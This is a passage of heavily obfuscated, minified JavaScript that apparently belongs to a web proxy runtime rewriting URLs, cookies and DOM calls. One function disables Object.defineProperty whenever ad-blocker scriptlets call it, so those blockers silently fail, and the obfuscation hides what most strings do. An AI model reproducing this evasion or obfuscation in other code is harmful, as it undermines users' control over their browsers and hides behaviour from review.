yJ=Z9['A'][jW(0x4a0)](BG)[jW(0x5e0)][jW(0x4a0)][jW(0x21a)](Bl),yi=Object[jW(0x725)](yJ);for(const yE of yi){const yV=Za(yE);y1(jW(0x46e)+yV)&&(yJ[(0x0,Zy['md'])(yV)]=yJ[yE],delete yJ[yE]);}}if(Bl instanceof BG[jW(0xfb8)]){for(let yn=0x0;yn<Bl[jW(0x6d7)][jW(0x9fa)][jW(0xb0f)];yn++)au({'_window':BG,'protectUrlContext':Bq,'node':Bl[jW(0x6d7)][jW(0x9fa)][yn],'baseUrl':Bd,'idFilter':BI,'urlFilter':Bp,'attributeFilter':BC});}}({'protectUrlContext':BA,'node':BJ,'baseUrl':Bi,'_window':Bo,'idFilter':BE,'urlFilter':BV,'attributeFilter':Bn}),BJ[jw(0x9fa)][jw(0x2ef)](BH=>{au({'protectUrlContext':BA,'node':BH,'baseUrl':Bi,'_window':Bo,'idFilter':BE,'urlFilter':BV,'attributeFilter':Bn});}));}const ac=function(BF,Bo){const jM=x9;let BA=arguments[jM(0xb0f)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!BF||!BF[jM(0xde4)](jM(0xc81)))return BF;const BJ=decodeURIComponent(BF[jM(0x8bd)](0xf));if(!BJ[jM(0xf9b)](Z1['A'][jM(0x652)])){const Bi=jM(0x297)[jM(0xd05)](aQ,jM(0x1036))[jM(0xd05)]((0x0,Z0['Wq'])({'protectUrlContext':Bo,'url':Z1['A'][jM(0x652)]+jM(0xafe),'kind':Z0['MN'][jM(0xf1a)],'baseUrl':Z9['A'][jM(0x4a0)](BA)[jM(0x8d4)][jM(0x4a0)][jM(0x90b)](BA[jM(0x399)]),'endpoint':Z1['A'][jM(0x652)]}),jM(0xcdb))[jM(0xd05)]((0x0,ab['x'])()['id'],jM(0x344))+aj({'_window':BA,'protectUrlContext':Bo,'html':BJ});return jM(0xc81)+encodeURIComponent(Bi);}return BF;};var aP=B(0x15ef),aO=B(0xebc),ak=B(0x10e2);class am{static[x9(0x4a0)](BF,Bo){const jF=x9;let BA=am[jF(0xf26)][jF(0x4a0)](Bo);return BA||(BA=function(BJ,Bi){return new Proxy(Bi,{'get':function(BE,BV,Bn){const jo=a2a;if(jo(0x766)===BV)return function(Bq,Bl,Bd,BG){const jA=jo;var BI;const Bp=[Bq];return void 0x0===Bd?Bp[jA(0xa68)]('*'):Bp[jA(0xa68)]('*',Bd),(null!=BG?BG:BJ)[jA(0x90e)](jA(0xd16))[jA(0x21a)](null!==(BI=this[jA(0x9d5)])&&void 0x0!==BI?BI:this,...Bp);};const BH=Bi[BV];return[jo(0x7f7),jo(0xe55),jo(0x3df),jo(0xd6a),jo(0xc0c),jo(0x409),jo(0xcbb),jo(0x628),jo(0xfd9),jo(0x789),jo(0x3d4),jo(0xf94),jo(0xaac),jo(0x332),jo(0xaad),jo(0xf1b),jo(0x80e),jo(0x437),jo(0x8bf),jo(0x75e),jo(0xf03),jo(0xf4e),jo(0x51f),jo(0x539),jo(0xb16),jo(0x6e6),jo(0x911),jo(0x56d),jo(0x363)][jo(0xf9b)](BV)&&jo(0x81c)==typeof BH?BH[jo(0xaa7)](BE):BH;}});}(BF,Bo),am[jF(0xf26)][jF(0x1077)](Bo,BA)),BA;}}(0x0,ZB['A'])(am,x9(0xf26),new Map());const aN=(BF,Bo)=>{const jJ=x9;if(jJ(0xb21)!=typeof BF||jJ(0xb21)!=typeof Bo)return!0x1;const BA=BF[jJ(0xb0f)],BJ=Bo[jJ(0xb0f)];if(0x0===BA&&0x0===BJ)return!0x0;if(0x0===BA)return!0x1;if(0x0===BJ)return!0x0;if(BA<BJ)return!0x1;for(let Bi=0x0;Bi<BF[jJ(0xb0f)];Bi++)if(BF[Bi]===Bo[0x0]){let BE=!0x0;for(let BV=0x1;BV<Bo[jJ(0xb0f)];BV++)if(!BF[Bi+BV]||BF[Bi+BV]!==Bo[BV]){BE=!0x1;break;}if(BE)return!0x0;}return!0x1;};var aL=B(0x1d4b);function av(BF){const ji=x9,Bo=new TextEncoder()[ji(0xe49)](BF);let BA='';for(const BJ of Bo)BA+=String[ji(0xc21)](BJ);return btoa(BA);}function aX(BF,Bo,BA){return BJ=>{const jE=a2a;var Bi;const BE=jE(0x5eb)==typeof(null==BJ?void 0x0:BJ[jE(0xf73)])?BJ[jE(0xf73)]:!(null==BJ||null===(Bi=BJ[jE(0xf73)])||void 0x0===Bi||!Bi[jE(0x5b9)]),BV=jE(0x5eb)==typeof BA?BA:!(null==BA||!BA[jE(0x5b9)]);return BJ[jE(0x471)]===BF&&BE===BV&&Bo===BJ[jE(0xc29)];};}const aw=BF=>{const jV=x9;if(BF[jV(0x7f3)])return;BF[jV(0x7f3)]=!0x0;const Bo=BF[jV(0xfed)][jV(0x20b)],BA=BF[jV(0xfed)][jV(0x476)],BJ=()=>{const jn=jV,Bi=new Error()[jn(0xc3f)];return!(!Bi||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[jn(0x504)](Bi));};BF[jV(0xfed)][jV(0x20b)]=function(){const jH=jV;return BJ()?arguments[jH(0xb0f)]<=0x0?void 0x0:arguments[0x0]:Bo(...arguments);},BF[jV(0xfed)][jV(0x476)]=function(){const je=jV;return BJ()?arguments[je(0xb0f)]<=0x0?void 0x0:arguments[0x0]:BA(...arguments);};};function aW(BF,Bo){const jq=x9;Bo[jq(0xed9)]||Bo[jq(0xf13)]||(Bo[jq(0xed9)]=!0x0,Bo[jq(0x7f3)]||Z4['A'][jq(0xe21)](jq(0xc2a)),Z9['A'][jq(0xa13)](Bo),aF(BF,Bo),ag(Bo[jq(0x399)]));}const ag=BF=>{const jl=x9;BF[jl(0xf95)]=[],BF[jl(0x7f7)](jl(0x4c3),()=>null);};function aM(BF){const jd=x9;let Bo=!0x0,BA='';try{BA=BF[jd(0x1051)][jd(0x757)];}catch(BJ){Bo=!0x1;}return Bo;}const aF=(BF,Bo)=>{const jG=x9;{const Bl=Bo[jG(0x256)][jG(0xd60)][jG(0xc72)],Bd=Bo[jG(0xfed)][jG(0x280)](Bo[jG(0x256)][jG(0xd60)],jG(0xc72));Bl&&Bd&&Bd[jG(0x722)]&&Bd[jG(0xff4)]&&Z9['A'][jG(0x4a0)](Bo)[jG(0xeaa)][jG(0x21a)](Bl)[jG(0xf9b)](jG(0xe9a))&&Bo[jG(0xfed)][jG(0x20b)](Bo[jG(0x256)][jG(0xd60)],jG(0xc72),{'get':function(){}});}aJ(Bo,jG(0x90e),jG(0xac2),function(){const jI=jG;if(this[jI(0x6e5)])return jI(0x7de)[jI(0xd05)](this[jI(0xed1)],jI(0xecb));for(var BG=arguments[jI(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];return Z9['A'][jI(0x4a0)](Bo)[jI(0xeaa)][jI(0x21a)](this,...BI);}),ai(Bo,jG(0x7d7),jG(0xf52),{'get':function(){const jp=jG;for(var BG=arguments[jp(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][jp(0x4a0)](Bo)[jp(0xe6e)][jp(0x4a0)][jp(0x21a)](this,...BI);return BC?(0x0,aZ['QS'])(BC):BC;},'set':function(BG){const jC=jG;for(var BI=arguments[jC(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return Z9['A'][jC(0x4a0)](Bo)[jC(0xe6e)][jC(0x1077)][jC(0x21a)](this,jC(0xb21)==typeof BG?(0x0,aZ['Vd'])({'protectUrlContext':BF,'style':BG,...Bp}):BG),BG;}}),aJ(Bo,jG(0x7d7),jG(0xdea),function(BG){const jr=jG;if(this[jr(0x101f)])return this[BG];for(var BI=arguments[jr(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return Z9['A'][jr(0x4a0)](Bo)[jr(0xa0c)][jr(0x21a)](this,BG,...Bp);}),aJ(Bo,jG(0x7d7),jG(0x678),function(BG,BI){const u0=jG;if(this[u0(0x101f)])return this[BG]=BI;for(var Bp=arguments[u0(0xb0f)],BC=new Array(Bp>0x2?Bp-0x2:0x0),Br=0x2;Br<Bp;Br++)BC[Br-0x2]=arguments[Br];Z9['A'][u0(0x4a0)](Bo)[u0(0x42b)][u0(0x21a)](this,BG,u0(0xb21)==typeof BI?(0x0,aZ['oY'])({'protectUrlContext':BF,'value':BI}):BI,...BC);}),aJ(Bo,jG(0x233),jG(0xc9c),function(BG,BI){const u1=jG;return Z9['A'][u1(0x4a0)](Bo)[u1(0x4d6)][u1(0x21a)](this,(0x0,aZ['dv'])({'protectUrlContext':BF,'stylesheet':BG}),BI);}),aJ(Bo,jG(0x233),jG(0x309),function(BG){const u2=jG,BI=(0x0,aZ['dv'])({'protectUrlContext':BF,'stylesheet':BG});return Z9['A'][u2(0x4a0)](Bo)[u2(0x6cf)][u2(0x21a)](this,BI);}),ai(Bo,jG(0xae0),jG(0xc8d),{'get':function(){const u3=jG;for(var BG=arguments[u3(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][u3(0x4a0)](Bo)[u3(0xcf3)][u3(0x4a0)][u3(0x21a)](this,...BI);return BC?BC[u3(0x7e5)](';')[u3(0xfd6)](Br=>Br[u3(0x394)]())[u3(0xfd6)](Br=>{const u4=u3,y0=Br[u4(0xd98)]('=');return[Br[u4(0x23d)](0x0,y0),Br[u4(0x23d)](y0+0x1)];})[u3(0xfd6)](Br=>{const u5=u3;let [y0,y1]=Br;if((0x0,Zy['_'])(y0)){const [y2,y3,y4]=(0x0,Zy['ks'])(y0)[u5(0x7e5)](';');if(y4)return[y4,y1];}return[y0,y1];})[u3(0xfd6)](Br=>{const u6=u3;let [y0,y1]=Br;return''[u6(0xd05)](y0,'=')[u6(0xd05)](y1);})[u3(0x9fb)](';\x20'):BC;},'set':function(BG){const u7=jG,BI=aH(Bo)||new URL(Bo[u7(0x1051)][u7(0x757)]);for(var Bp=arguments[u7(0xb0f)],BC=new Array(Bp>0x1?Bp-0x1:0x0),Br=0x1;Br<Bp;Br++)BC[Br-0x1]=arguments[Br];const y0=Z9['A'][u7(0x4a0)](Bo)[u7(0xcf3)][u7(0x4a0)][u7(0x21a)](this,...BC),y1=y0?y0[u7(0x7e5)](';')[u7(0xfd6)](y5=>y5[u7(0x394)]())[u7(0xfd6)](y5=>{const u8=u7,y6=y5[u8(0xd98)]('=');return[y5[u8(0x23d)](0x0,y6),y5[u8(0x23d)](y6+0x1)];})[u7(0xa7d)](y5=>{let [y6,y7]=y5;return(0x0,Zy['_'])(y6);})[u7(0xfd6)](y5=>{const u9=u7;let [y6,y7]=y5;return[y6,y7,...(0x0,Zy['ks'])(y6)[u9(0x7e5)](';')];})[u7(0xfd6)](y5=>{let [y6,y7,y8,y9,yZ]=y5;return{'key':y6,'value':y7,'domain':y8,'path':y9,'name':yZ};}):[],y2=(y5=>(0x0,ak[u7(0x88d)])(y5,{'decodeValues':!0x1}))(BG);if(void 0x0===y2[u7(0x8ec)]&&(y2[u7(0x8ec)]=Bo[u7(0x5ac)][u7(0x4c6)]),y3=(y3=y2[u7(0x8ec)])[u7(0xde4)]('.')?y3[u7(0x8bd)](0x1):y3,BI[u7(0x4c6)]===BF[u7(0xee9)]&&(!y3||BI[u7(0x4c6)][u7(0xdb5)](y3)))return Z9['A'][u7(0x4a0)](Bo)[u7(0xcf3)][u7(0x1077)][u7(0x21a)](this,BG,...BC);var y3;const y4=function(y5,y6,y7,y8,y9){const uZ=u7,yZ=new URL((0x0,Z0['EW'])(y6[uZ(0x1051)][uZ(0x757)])?(0x0,Z0['sH'])(y6[uZ(0x1051)][uZ(0x757)])[uZ(0x917)]:y6[uZ(0x1051)][uZ(0x757)]);if(!y9[uZ(0xbc2)]){if('/'===yZ[uZ(0xc08)])y9[uZ(0xbc2)]='/';else{const ya=yZ[uZ(0xc08)][uZ(0x7e5)]('/')[uZ(0x8bd)](0x0,-0x1)[uZ(0x9fb)]('/');y9[uZ(0xbc2)]=ya||'/';}}return y9[uZ(0x8ec)]||(y9[uZ(0x8ec)]=yZ[uZ(0x4c6)]),y9[uZ(0x8ec)][uZ(0xde4)]('.')||(y9[uZ(0x8ec)]='.'+y9[uZ(0x8ec)]),((yB,yy,yS,yU,yD)=>{const ua=uZ,yT=yS[ua(0xf59)](yQ=>yQ[ua(0xed1)]===yU[ua(0xed1)]&&yQ[ua(0x8ec)]===yU[ua(0x8ec)]&&yQ[ua(0xbc2)]===yU[ua(0xbc2)]),yh=yT?yT[ua(0xa58)]:(0x0,Zy['md'])(''[ua(0xd05)](yU[ua(0x8ec)],';')[ua(0xd05)](yU[ua(0xbc2)],';')[ua(0xd05)](yU[ua(0xed1)]),(0x0,aO['$o'])()),yR={'httpOnly':yU[ua(0x947)],'maxAge':yU[ua(0x9e6)],'encode':yQ=>yQ};return yR[ua(0xbc2)]=function(yQ,yb){const uB=ua,yz=(0x0,Z0['rI'])(yb);if('v7'===yQ[uB(0x6be)])return'/'[uB(0xd05)](Z0['lv'],'/')[uB(0xd05)](yQ[uB(0xee9)],'/')[uB(0xd05)]((0x0,a7['Y_'])(yQ[uB(0xacd)]),'/')[uB(0xd05)](yz);if('v8'===yQ[uB(0x6be)])return'/'[uB(0xd05)](Z0['ep'],'/')[uB(0xd05)](yQ[uB(0xee9)],'/')[uB(0xd05)]((0x0,a7['Y_'])(yQ[uB(0xacd)]),'/')[uB(0xd05)](yz);if('v9'===yQ[uB(0x6be)])return'/'[uB(0xd05)](Z0['ZM'],'/')[uB(0xd05)](yQ[uB(0xee9)],'/')[uB(0xd05)](yz);if(uB(0x5e8)===yQ[uB(0x6be)])return'/'[uB(0xd05)](Z0['Ph'],'/')[uB(0xd05)](yQ[uB(0xee9)],'/')[uB(0xd05)](yz);if(uB(0x2de)===yQ[uB(0x6be)])return'/'[uB(0xd05)](Z0['g3'],'/')[uB(0xd05)](yQ[uB(0xee9)],'/')[uB(0xd05)](yz);if(uB(0x627)===yQ[uB(0x6be)])return'/'[uB(0xd05)](Z0['qF'],'/')[uB(0xd05)](yQ[uB(0xee9)],'/')[uB(0xd05)](yz);throw new Error(uB(0xf17)[uB(0xd05)](yQ));}(yB,yU[ua(0x8ec)]),yR[ua(0x8ec)]=new URL((0x0,ZP['aV'])(yy))[ua(0x4c6)],yD&&(yR[ua(0x6e3)]=yD),yR[ua(0xa65)]=!0x0,yR[ua(0x806)]=ua(0x8c0),yU[ua(0xc8a)]&&!isNaN(yU[ua(0xc8a)][ua(0xe23)]())&&(yR[ua(0xc8a)]=yU[ua(0xc8a)]),(0x0,aP['l'])(yh,yU[ua(0xc68)],yR);})(y5,y7,y8,y9);}(BF,Bo,Z1['A'][u7(0x652)],y1,y2);return Z9['A'][u7(0x4a0)](Bo)[u7(0xcf3)][u7(0x1077)][u7(0x21a)](this,y4,...BC);}}),aJ(Bo,jG(0xae0),jG(0xe60),function(BG){const uy=jG;return Z9['A'][uy(0x4a0)](Bo)[uy(0xfe5)][uy(0x21a)](this,(0x0,Zy['md'])(BG));}),aJ(Bo,jG(0x399),jG(0xe60),function(BG){const uS=jG;return uS(0xb21)!=typeof BG&&(BG=Bo[uS(0x840)](BG)),Z9['A'][uS(0x4a0)](Bo)[uS(0x62e)][uS(0x21a)](this,(0x0,Zy['md'])(BG));}),aJ(Bo,jG(0xae0),jG(0xf8f),function(BG){const uU=jG;return Z9['A'][uU(0x4a0)](Bo)[uU(0xe3d)][uU(0x21a)](this,(0x0,Zy['md'])(BG));}),aJ(Bo,jG(0xae0),jG(0x619),function(BG){const ut=jG;return BG=(0x0,aL['w4'])(BG),Z9['A'][ut(0x4a0)](Bo)[ut(0xf36)][ut(0x21a)](this,(0x0,aZ['Qw'])({'protectUrlContext':BF,'selector':BG}));},BG=>BG),aJ(Bo,jG(0xae0),jG(0x277),function(BG){const uD=jG;return BG=(0x0,aL['w4'])(BG),Z9['A'][uD(0x4a0)](Bo)[uD(0xe30)][uD(0x21a)](this,(0x0,aZ['Qw'])({'protectUrlContext':BF,'selector':BG}));},BG=>BG),aJ(Bo,jG(0xae0),jG(0x4a5),function(BG){const uT=jG;let BI=BG[uT(0xac2)]();if(0x0===BI[uT(0xb0f)])return Z9['A'][uT(0x4a0)](Bo)[uT(0xb65)][uT(0x21a)](this,'');const Bp=/import\(['"](http.+?)['"]\)/g;BI[uT(0x462)](Bp)&&(BI=BI[uT(0x463)](Bp,(y0,y1)=>{const uh=uT,y2=(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':y1,'kind':Z0['MN'][uh(0xf1a)],'baseUrl':Z9['A'][uh(0x4a0)](Bo)[uh(0x8d4)][uh(0x4a0)][uh(0x90b)](Bo[uh(0x399)]),'endpoint':Z1['A'][uh(0x652)]});return uh(0xd31)[uh(0xd05)](y2,'\x27)');}));let BC=aj({'_window':Bo,'protectUrlContext':BF,'html':BI,'docBaseUrl':Z9['A'][uT(0x4a0)](Bo)[uT(0x8d4)][uT(0x4a0)][uT(0x90b)](this)})||BI;if(BI[uT(0xf9b)](uT(0x5aa))&&BI[uT(0xf9b)](uT(0xf71))&&!BI[uT(0xf9b)](uT(0xd14))&&BC[uT(0xf9b)](uT(0xd14))&&(BC=BC[uT(0x8bd)](0x0,BC[uT(0xb4a)](uT(0xd14)))),!BI[uT(0xf9b)]('\x0a')&&BI[uT(0xde4)](uT(0xd52))&&BI[uT(0x7e5)]('<')[uT(0xb0f)]-0x1==0x1&&!BI[uT(0xf9b)](uT(0xc42))&&BC[uT(0xdb5)](uT(0xc42))&&(BC=BC[uT(0x8bd)](0x0,BC[uT(0xb4a)](uT(0xc42)))),BI[uT(0xde4)](uT(0xd06))&&BI[uT(0xdb5)](uT(0xd3a))){const y0=uT(0x67d)[uT(0xd05)]((0x0,Zy['md'])(uT(0xff8)),'\x22>');BC=BC[uT(0x8bd)](0x0,BC[uT(0xb4a)](y0)+y0[uT(0xb0f)]);}const Br=Z9['A'][uT(0x4a0)](Bo)[uT(0xb65)][uT(0x21a)](this,BC);return this[uT(0x5c4)]&&(ag(Bo[uT(0x399)]),Zl(this[uT(0x5c4)]),a5(this[uT(0x5c4)]),ZU[uT(0xe82)](this[uT(0x5c4)]),Bo[uT(0xd62)]&&Bo[uT(0xd62)]()),Br;}),aJ(Bo,jG(0xae0),jG(0xef6),function(BG){const uR=jG;return this[uR(0x4a5)](BG+'\x0a');}),aJ(Bo,jG(0x28a),jG(0xe60),function(BG){const uQ=jG;return Z9['A'][uQ(0x4a0)](Bo)[uQ(0xe9f)][uQ(0x21a)](this,(0x0,Zy['md'])(BG));}),aJ(Bo,jG(0x28a),jG(0x619),function(BG){const ub=jG;return BG=(0x0,aL['w4'])(BG),Z9['A'][ub(0x4a0)](Bo)[ub(0xb31)][ub(0x21a)](this,(0x0,aZ['Qw'])({'protectUrlContext':BF,'selector':BG}));},BG=>BG),aJ(Bo,jG(0x28a),jG(0x277),function(BG){const uz=jG;return BG=(0x0,aL['w4'])(BG),Z9['A'][uz(0x4a0)](Bo)[uz(0x3f3)][uz(0x21a)](this,(0x0,aZ['Qw'])({'protectUrlContext':BF,'selector':BG}));},BG=>BG),aJ(Bo,jG(0x30e),jG(0xb29),function(BG,BI){const uK=jG;return uK(0xd30)!==BI?Z9['A'][uK(0x4a0)](Bo)[uK(0xf69)][uK(0x21a)](this,BG,BI):Z9['A'][uK(0x4a0)](Bo)[uK(0xf69)][uK(0x21a)](this,aj({'_window':Bo,'protectUrlContext':BF,'html':BG}),BI);}),ai(Bo,jG(0xdc2),jG(0xef8),{'get':function(){const us=jG;for(var BG=arguments[us(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];const BC=Z9['A'][us(0x4a0)](Bo)[us(0x219)][us(0x4a0)][us(0x21a)](this,...BI);return(0x0,Zy['_'])(BC)?(0x0,Zy['ks'])(BC):BC;},'set':function(BG){const uY=jG;BG=(0x0,Zy['_'])(BG)?BG:(0x0,Zy['md'])(BG);for(var BI=arguments[uY(0xb0f)],Bp=new Array(BI>0x1?BI-0x1:0x0),BC=0x1;BC<BI;BC++)Bp[BC-0x1]=arguments[BC];return Z9['A'][uY(0x4a0)](Bo)[uY(0xe35)][uY(0x1077)][uY(0x21a)](this,BG,...Bp);}}),aE(Bo,jG(0xdc2),jG(0x70d),{'get':function(BG,BI){const uf=jG,Bp=BG[BI];return Bp?uf(0xb0f)===BI?Bp:uf(0x81c)==typeof Bp?BI===(null===(BC=Bo[uf(0x8a0)])||void 0x0===BC?void 0x0:BC[uf(0x4e9)])?function(){const ux=uf,Br=Bp[ux(0x21a)](BG);return new Bo[(ux(0xf28))](Br,{'get':function(y0,y1){const uj=ux,y2=y0[y1];return y2?uj(0xa29)===y1?function(){const uu=uj,y3=y2[uu(0x21a)](y0);return y3?new Proxy(y3,{'get':function(y4,y5){const uc=uu,y6=y4[y5];return y6?uc(0xc68)===y5?new Proxy(y6,{'get':function(y7,y8){const uP=uc,y9=y7[y8];if(!y9)return y9;if(uP(0xed1)===y8&&y9[uP(0xde4)](uP(0x46e))){const yZ=y9[uP(0x8bd)](0x5);return(0x0,Zy['_'])(yZ)?uP(0x46e)+(0x0,Zy['ks'])(yZ):y9;}return y9;}}):uc(0x81c)==typeof y6?y6[uc(0xaa7)](y4):y6:y6;}}):y3;}:uj(0x81c)==typeof y2?y2[uj(0xaa7)](y0):y2:y2;}});}:Bp[uf(0xaa7)](BG):new Bo[(uf(0xf28))](Bp,{'get':function(Br,y0){const uO=uf,y1=Br[y0];if(!y1)return y1;if(uO(0x81c)==typeof y1)return y1[uO(0xaa7)](Br);if(uO(0xed1)===y0&&y1[uO(0xde4)](uO(0x46e))){const y2=y1[uO(0x8bd)](0x5);return uO(0x46e)+((0x0,Zy['_'])(y2)?(0x0,Zy['ks'])(y2):y2);}return y1;}}):Bp;var BC;}},null),aE(Bo,jG(0xdc2),jG(0x1e2),{'get':function(BG,BI){const uk=jG,Bp=BG[BI];if(!Bp)return Bp;if(uk(0xc7a)===BI)return function(){const um=uk,BC=[];for(var Br=arguments[um(0xb0f)],y0=new Array(Br),y1=0x0;y1<Br;y1++)y0[y1]=arguments[y1];return y0[um(0x2ef)](y2=>{const uN=um;BC[uN(0xa68)]((0x0,Zy['md'])(y2));}),Bp[um(0x90b)](BG,[...BC]);};if(uk(0x58e)===BI)return function(BC){const uL=uk;return Bp[uL(0x90b)](BG,[(0x0,Zy['md'])(BC)]);};if(uk(0xc31)===BI)return function(){const uv=uk;for(var BC=arguments[uv(0xb0f)],Br=new Array(BC),y0=0x0;y0<BC;y0++)Br[y0]=arguments[y0];const y1=Br[uv(0xfd6)](y2=>(0x0,Zy['md'])(y2));return Bp[uv(0x90b)](BG,[...y1]);};if(uk(0x961)===BI)return function(BC,Br){const uX=uk;return Bp[uX(0x90b)](BG,[(0x0,Zy['md'])(BC),Br]);};if(uk(0xdff)===BI)return function(BC,Br){const uw=uk;return Bp[uw(0x90b)](BG,[(0x0,Zy['md'])(BC),(0x0,Zy['md'])(Br)]);};if(uk(0xc68)===BI)return Bp[uk(0x7e5)]('\x20')[uk(0xfd6)](BC=>(0x0,Zy['_'])(BC)?(0x0,Zy['ks'])(BC):BC)[uk(0x9fb)]('\x20');if(BI===Bo[uk(0x8a0)][uk(0x4e9)])return function(){const uW=uk,BC=Bp[uW(0x21a)](BG);return new Bo[(uW(0xf28))](BC,{'get':function(Br,y0){const ug=uW,y1=Br[y0];return y1?ug(0xa29)===y0?function(){const uM=ug,y2=y1[uM(0x21a)](Br);return y2?new Bo[(uM(0xf28))](y2,{'get':function(y3,y4){const uF=uM,y5=y3[y4];return y5?uF(0xc68)===y4?(0x0,Zy['_'])(y5)?(0x0,Zy['ks'])(y5):y5:uF(0x81c)==typeof y5?y5[uF(0xaa7)](y3):y5:y5;}}):y2;}:ug(0x81c)==typeof y1?y1[ug(0xaa7)](Br):y1:y1;}});};if(uk(0xb21)==typeof BI){const BC=parseInt(BI);if(!isNaN(BC))return(0x0,Zy['_'])(Bp)?(0x0,Zy['ks'])(Bp):Bp;}return uk(0x81c)==typeof Bp?Bp[uk(0xaa7)](BG):Bp;},'set':function(BG,BI,Bp){const uo=jG;return uo(0xc68)===BI&&(Bp=Bp[uo(0x7e5)]('\x20')[uo(0xfd6)](BC=>(0x0,Zy['_'])(BC)?BC:(0x0,Zy['md'])(BC))[uo(0x9fb)]('\x20')),BG[BI]=Bp,!0x0;}},function(BG){const uA=jG;return BG=BG[uA(0x7e5)]('\x20')[uA(0xfd6)](BI=>(0x0,Zy['md'])(BI))[uA(0x9fb)]('\x20'),Z9['A'][uA(0x4a0)](Bo)[uA(0x29a)][uA(0x21a)](this,uA(0x49a),BG),BG;},()=>!0x0),ai(Bo,jG(0xdc2),jG(0x406),{'get':function(){const uJ=jG;for(var BG=arguments[uJ(0xb0f)],BI=new Array(BG),Bp=0x0;Bp<BG;Bp++)BI[Bp]=arguments[Bp];return Z9['A'][uJ(0x4a0)](Bo)[uJ(0xe35)][uJ(0x4a0)][uJ(0x21a)](this,...BI)[uJ(0x7e5)]('\x20')[uJ(0xfd6)](BC=>(0x0,Zy['_'])(BC)?(0x0,Zy['ks'])(BC):BC)[uJ(0x9fb)]('\x20');},'set':function(BG){const ui=jG,BI=BG[ui(0x7e5)]('\x20')[ui(0xfd6)](y0=>(0x0,Zy['md'])(y0))[ui(0x9fb)]('\x20');for(var Bp=arguments[ui(0xb0f)],BC=new Array(Bp>0x1?Bp-0x1:0x0),Br=0x1;Br<Bp;Br++)BC[Br-0x1]=arguments[Br];return Z9['A'][ui(0x4a0)](Bo)[ui(0xe35)][ui(0x1077)][ui(0x21a)](this,BI,...BC);}}),aJ(Bo,jG(0xdc2),jG(0xaa9),function(BG){const uE=jG;return Z9['A'][uE(0x4a0)](Bo)[uE(0xdb6)][uE(0x21a)](this,(0x0,aZ['Qw'])({'protectUrlContext':BF,'selector':BG}));}),aJ(Bo,jG(0xdc2),jG(0x808),function(BG){const uV=jG;if(BG[uV(0xde4)](uV(0x46e))){const Bp=BG[uV(0x8bd)](0x5)[uV(0x714)]();(0x0,Zy['_'])(Bp)||(BG=uV(0x46e)+(0x0,Zy['md'])(Bp));}let BI='';return BI=uV(0xcbe)===BG||uV(0x59c)===BG||uV(0x3b6)===BG?Z9['A'][uV(0x4a0)](Bo)[uV(0xe01)][uV(0x21a)](this,(0x0,Zy['md'])(BG)):Z9['A'][uV(0x4a0)](Bo)[uV(0xe01)][uV(0x21a)](this,BG),BI?('id'===BG&&(0x0,Zy['_'])(BI)?BI=(0x0,Zy['ks'])(BI):uV(0x49a)===BG?BI=BI[uV(0x7e5)]('\x20')[uV(0xfd6)](BC=>(0x0,Zy['_'])(BC)?(0x0,Zy['ks'])(BC):BC)[uV(0x9fb)]('\x20'):uV(0x3f8)===BG||uV(0x80a)===BG?uV(0xb21)==typeof BI&&BI[uV(0xde4)](uV(0x9b4))&&(BI=BI[uV(0x8bd)](0x3)):((()=>!!(uV(0x1078)===this[uV(0xe39)][uV(0x714)]()&&uV(0xb1f)===BG&&(0x0,Z0['EW'])(BI)||uV(0x2fe)===this[uV(0xe39)][uV(0x714)]()&&uV(0xb1f)===BG&&(0x0,Z0['EW'])(BI)||uV(0x642)===this[uV(0xe39)][uV(0x714)]()&&uV(0xb1f)===BG&&(0x0,Z0['EW'])(BI)||uV(0x411)===this[uV(0xe39)][uV(0x714)]()&&uV(0x757)===BG&&(0x0,Z0['EW'])(BI)||'a'===this[uV(0xe39)][uV(0x714)]()&&uV(0x757)===BG&&(0x0,Z0['EW'])(BI)||uV(0xacf)===this[uV(0xe39)][uV(0x714)]()&&uV(0xb1f)===BG&&(0x0,Z0['EW'])(BI)||uV(0x57c)===this[uV(0xe39)][uV(0x714)]()&&uV(0xb1f)===BG&&(0x0,Z0['EW'])(BI)||uV(0x3b2)===this[uV(0xe39)][uV(0x714)]()&&uV(0x1013)===BG&&(0x0,Z0['EW'])(BI)))())?BI=(0x0,Z0['sH'])(BI)[uV(0x917)]:uV(0x2fe)===this[uV(0xe39)][uV(0x714)]()&&uV(0xf1f)===BG||uV(0x57c)===this[uV(0xe39)][uV(0x714)]()&&uV(0xf1f)===BG&&(0x0,Z0['EW'])(BI)?BI=ax(BI):uV(0x3b2)===this[uV(0xe39)][uV(0x714)]()&&uV(0x106f)===BG&&(0x0,Zy['_'])(BI)||this[uV(0xe39)][uV(0x714)]()[uV(0xde4)](uV(0x100b))&&uV(0x57c)===BG&&(0x0,Zy['_'])(BI)||uV(0xb8b)===BG&&(0x0,Zy['_'])(BI)?BI=(0x0,Zy['ks'])(BI):uV(0x9f8)===BG&&(0x0,Zy['_'])(BI)?BI=(0x0,Zy['xE'])(BI):uV(0x750)===BG&&(BI=aK(BI)),uV(0xd78)===BG&&(BI=(0x0,as['H'])(BI)),BI):BI;}),aJ(Bo,jG(0xdc2),jG(0xf8f),function(BG){const un=jG;return Z9['A'][un(0x4a0)](Bo)[un(0xe58)][un(0x21a)](this,(0x0,Zy['md'])(BG));}),aJ(Bo,jG(0xdc2),jG(0x56c),function(BG){const uH=jG;if(BG[uH(0xde4)](uH(0x46e))){const BI=BG[uH(0x8bd)](0x5)[uH(0x714)]();(0x0,Zy['_'])(BI)||(BG=uH(0x46e)+(0x0,Zy['md'])(BI));}return Z9['A'][uH(0x4a0)](Bo)[uH(0x515)][uH(0x21a)](this,BG);}),ai(Bo,jG(0xdc2),'id',{'get':function(){const ue=jG;for(var BG=arguments[ue(0xb0f)],BI=new 